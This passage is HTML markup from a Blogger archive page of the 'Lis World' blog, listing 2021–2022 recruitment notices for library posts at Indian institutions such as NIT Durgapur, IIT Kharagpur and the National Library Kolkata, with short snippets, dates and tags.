<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='5425056859541365057' itemprop='postId'/>
<a name='5425056859541365057'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2022/01/recruitment-for-deputy-librarian-at-nit.html'>Recruitment for Deputy Librarian at NIT, Durgapur, Last Date : 24/01/2022</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2022/01/recruitment-for-deputy-librarian-at-nit.html'>
<img alt='Recruitment for Deputy Librarian at NIT, Durgapur, Last Date : 24/01/2022' class='ty-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEhis1OflMm9c2ZuhdiZDIq0RM8SMRWwhVvhlOJ61wbZizNZIhUYDlV2SIY3bB7bF4ladIDBfW4gdwRiFeCl2JLEVW-Qu-TmEGGm0VLpvTN7LTq2sWMTKwjDQuzWJjRQUWEAeRoCaUi34LCmr7Gc-blGP00Gf0slRuZqJMlZUMB5swkp9ydauUTvSQmFnA=s72-c'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-5425056859541365057' itemprop='articleBody'>
 Recruitment for Deputy Librarian at NIT, Durgapur, Last Date : 24/01/2022 Post : Deputy Librarian&#160;&#160; No. of post : 01 OBC&#160; Pay level: Level ...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2022/01/recruitment-for-deputy-librarian-at-nit.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2022/01/recruitment-for-deputy-librarian-at-nit.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2022/01/recruitment-for-deputy-librarian-at-nit.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-01-02T11:01:00+05:30'>January 02, 2022</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2022/01/recruitment-for-deputy-librarian-at-nit.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/5425056859541365057' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5425056859541365057&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5425056859541365057&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5425056859541365057&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5425056859541365057&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5425056859541365057&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Deputy%20Librarian' rel='tag'>Deputy Librarian</a>,
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, 12 October 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEheIaak2HAuAash5uyczcySJAo8lrxD0bByX56qdlNMvlK1MhiIkP4u5vNpR-_Is8p7cKLHyxrHD7AVZaD1GYf25e26wn7uC_A5-GGqBXQ2tb3iwjyeo8gt1TcSCGwaThgTgnpKpEXVfzolSe9F7XFroyVMOBSG77MxURHRxcjbf9AD6Nk8ekMLAl916g=s320' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='897523397341264123' itemprop='postId'/>
<a name='897523397341264123'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2021/10/recruitment-for-professional-trainee-at.html'>Recruitment for Professional Trainee at Indian Institute of Technology Kharagpur, Last Date : 10/11/21</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2021/10/recruitment-for-professional-trainee-at.html'>
<img alt='Recruitment for Professional Trainee at Indian Institute of Technology Kharagpur, Last Date : 10/11/21' class='ty-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEheIaak2HAuAash5uyczcySJAo8lrxD0bByX56qdlNMvlK1MhiIkP4u5vNpR-_Is8p7cKLHyxrHD7AVZaD1GYf25e26wn7uC_A5-GGqBXQ2tb3iwjyeo8gt1TcSCGwaThgTgnpKpEXVfzolSe9F7XFroyVMOBSG77MxURHRxcjbf9AD6Nk8ekMLAl916g=s72-c'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-897523397341264123' itemprop='articleBody'>
 Recruitment for Professional Trainee at Indian Institute of Technology Kharagpur, Last Date : 10/11/21 Post : Professional Trainee No of Po...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2021/10/recruitment-for-professional-trainee-at.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2021/10/recruitment-for-professional-trainee-at.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2021/10/recruitment-for-professional-trainee-at.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-10-12T07:13:00+05:30'>October 12, 2021</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2021/10/recruitment-for-professional-trainee-at.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/897523397341264123' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=897523397341264123&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=897523397341264123&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=897523397341264123&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=897523397341264123&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=897523397341264123&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/Library%20Attendant' rel='tag'>Library Attendant</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, 17 September 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4n004px97b-tn04JHse-nCXJj8SGvMbpTxBrR3_UlP7LI1A1OKBJUsv1zZPvnWvckAKLBz4Gw8WJwl4ZL8nEbFYbONBoKNEjSfxEcWI7NiwvvY6wDVbMbzTt69lO-4TcYB-aGQ9vab9qL/s320/download.jpg' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='5781768019517723989' itemprop='postId'/>
<a name='5781768019517723989'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2021/09/recruitment-for-librarian-at-bankura.html'> Recruitment For Librarian At Bankura University, Last Date : 05/10/2021</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2021/09/recruitment-for-librarian-at-bankura.html'>
<img alt=' Recruitment For Librarian At Bankura University, Last Date : 05/10/2021' class='ty-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4n004px97b-tn04JHse-nCXJj8SGvMbpTxBrR3_UlP7LI1A1OKBJUsv1zZPvnWvckAKLBz4Gw8WJwl4ZL8nEbFYbONBoKNEjSfxEcWI7NiwvvY6wDVbMbzTt69lO-4TcYB-aGQ9vab9qL/s72-c/download.jpg'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-5781768019517723989' itemprop='articleBody'>
 &#160;RECRUITMENT FOR LIBRARIAN AT BANKURA UNIVERSITY Post : Librarian Pay Level :  Rationalized entry pay of Rs. 1,44,200/- (Academic level 14)...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2021/09/recruitment-for-librarian-at-bankura.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2021/09/recruitment-for-librarian-at-bankura.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2021/09/recruitment-for-librarian-at-bankura.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-09-17T23:01:00+05:30'>September 17, 2021</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2021/09/recruitment-for-librarian-at-bankura.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/5781768019517723989' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5781768019517723989&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5781768019517723989&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5781768019517723989&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5781768019517723989&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5781768019517723989&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/Librarian' rel='tag'>Librarian</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, 4 September 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_mH8Vkh6x8YEjLMj-nTVnuNX3FhQEKxJN6hUSr_miVt44vW71-v3UZdikHOOotGZAaAGSlHdM80s7LB8RmLJPBlTqa1DfoaFVQ-ML0Y2JQ1tjgXYOqJKrsog1TwoR3V-6z9et2DKj7bU0/s320/235272069_4209693092485714_2962365111877288126_n.jpg' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='1153904839587610664' itemprop='postId'/>
<a name='1153904839587610664'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2021/09/recruitment-for-sorterlibrary-at-ghani.html'> Recruitment for Sorter(Library) at Ghani Khan Choudhury Institute of Engineering and Technology- Last Date : 30/09/2021</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2021/09/recruitment-for-sorterlibrary-at-ghani.html'>
<img alt=' Recruitment for Sorter(Library) at Ghani Khan Choudhury Institute of Engineering and Technology- Last Date : 30/09/2021' class='ty-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_mH8Vkh6x8YEjLMj-nTVnuNX3FhQEKxJN6hUSr_miVt44vW71-v3UZdikHOOotGZAaAGSlHdM80s7LB8RmLJPBlTqa1DfoaFVQ-ML0Y2JQ1tjgXYOqJKrsog1TwoR3V-6z9et2DKj7bU0/s72-c/235272069_4209693092485714_2962365111877288126_n.jpg'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-1153904839587610664' itemprop='articleBody'>
 &#160;Sorter(Library) at Ghani Khan Choudhury Institute of Engineering and Technology Post : Sorter (Library) No of Post : 01 Pay :  1900 GP Lev...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2021/09/recruitment-for-sorterlibrary-at-ghani.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2021/09/recruitment-for-sorterlibrary-at-ghani.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2021/09/recruitment-for-sorterlibrary-at-ghani.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-09-04T21:06:00+05:30'>September 04, 2021</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2021/09/recruitment-for-sorterlibrary-at-ghani.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/1153904839587610664' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=1153904839587610664&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=1153904839587610664&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=1153904839587610664&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=1153904839587610664&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=1153904839587610664&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/Librarian' rel='tag'>Librarian</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, 25 July 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw7cr4HCczVR-7_b3nsl9sgEwNq8PinEUru26Ytizldl6sw9wK-USNJcXR75ggk11tgXm65sQw8AVTCXTRflZJrDomLX2-uOiZ0Q00w21gEDmnKdU7xrRzbtf1pGoFv92NJBfn6jL_C88d/s320/image_f05c043d-9c59-4093-ac5b-a32bc0f3452b20210721_121122+%25281%2529.jpg' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='8808338082222327427' itemprop='postId'/>
<a name='8808338082222327427'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2021/07/recruitment-for-assistant-library-and.html'>Recruitment for Assistant Library and information Officer at National Library Kolkata</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2021/07/recruitment-for-assistant-library-and.html'>
<img alt='Recruitment for Assistant Library and information Officer at National Library Kolkata' class='ty-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw7cr4HCczVR-7_b3nsl9sgEwNq8PinEUru26Ytizldl6sw9wK-USNJcXR75ggk11tgXm65sQw8AVTCXTRflZJrDomLX2-uOiZ0Q00w21gEDmnKdU7xrRzbtf1pGoFv92NJBfn6jL_C88d/s72-c/image_f05c043d-9c59-4093-ac5b-a32bc0f3452b20210721_121122+%25281%2529.jpg'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-8808338082222327427' itemprop='articleBody'>
 &#160;Advertisement Notice No. ADM/CON/S-I(8)/&#160; National Library, Kolkata&#160; Ministry of Culture&#160; Government of India One&#160; Post of Assistant Libra...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2021/07/recruitment-for-assistant-library-and.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2021/07/recruitment-for-assistant-library-and.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2021/07/recruitment-for-assistant-library-and.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-07-25T16:14:00+05:30'>July 25, 2021</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2021/07/recruitment-for-assistant-library-and.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/8808338082222327427' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=8808338082222327427&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=8808338082222327427&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=8808338082222327427&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=8808338082222327427&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=8808338082222327427&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Assistant%20Librarian' rel='tag'>Assistant Librarian</a>,
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/Library%20and%20Information%20Officer' rel='tag'>Library and Information Officer</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJcpCCDEd6wVd9ftRWCdYy-fuZiT7plBPViliyNLgQMDScXqg2yyh15UR5HtxXp8HSzq78OP4dJD-NtQji-UwL3rFqnbWGv6Bg74UuSCSoBF7PBZ_HJp_5SeLMoeRi4Nfjpg8-xR8UpzL9/s320/ASDFGHJ.jpg' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='137017347014942211' itemprop='postId'/>
<a name='137017347014942211'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2021/07/recruitment-for-professional-assistant_25.html'> Recruitment for Professional Assistant - University of Calicut - Last Date : 05/08/2021</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2021/07/recruitment-for-professional-assistant_25.html'>
<img alt=' Recruitment for Professional Assistant - University of Calicut - Last Date : 05/08/2021' class='ty-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJcpCCDEd6wVd9ftRWCdYy-fuZiT7plBPViliyNLgQMDScXqg2yyh15UR5HtxXp8HSzq78OP4dJD-NtQji-UwL3rFqnbWGv6Bg74UuSCSoBF7PBZ_HJp_5SeLMoeRi4Nfjpg8-xR8UpzL9/s72-c/ASDFGHJ.jpg'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-137017347014942211' itemprop='articleBody'>
 &#160;Recruitment for Professional Assistant - University of Calicut - Last Date : 05/08/2021 Name of Post  :  Professional Assistant on contrac...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2021/07/recruitment-for-professional-assistant_25.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2021/07/recruitment-for-professional-assistant_25.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2021/07/recruitment-for-professional-assistant_25.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-07-25T08:24:00+05:30'>July 25, 2021</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2021/07/recruitment-for-professional-assistant_25.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/137017347014942211' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=137017347014942211&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=137017347014942211&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=137017347014942211&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=137017347014942211&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=137017347014942211&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/Professional%20Assistant' rel='tag'>Professional Assistant</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, 28 June 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoweqa0dUgOtABVcyAsLWCNG8YN-luvp_TawLo7krQptirqcyFytoguMu_oAnWBDa5vVbgrcnA803v0VD2CBvZIaJO1iaxLJEyW38e6ekNIg1fPIDtq71OgeMxvDCw0_lBbWrrZeDWQKOU/s320/sdfghjkhjgfd.jpg' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='4717129702422827167' itemprop='postId'/>
<a name='4717129702422827167'></a>
<h3 class='post-title entry-title' itemprop='name'>
